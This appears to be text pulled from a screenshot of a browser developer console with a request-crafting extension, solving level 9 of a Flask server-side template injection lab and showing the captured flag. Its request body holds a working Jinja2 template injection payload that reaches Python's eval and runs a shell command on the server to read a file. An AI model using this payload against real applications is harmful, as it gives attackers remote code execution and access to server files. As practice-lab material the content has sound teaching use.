 Hello SSTILAB{enjoy_flask_ssti}
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://192.168.134.132:5000/level/9
enctype
Enable
POST
application/x-www-form-urlencoded (raw)
Body
code=
{{url_for.__globals__['__builtins__']['eval']("__import__('os').popen('cat
flag').read()")}}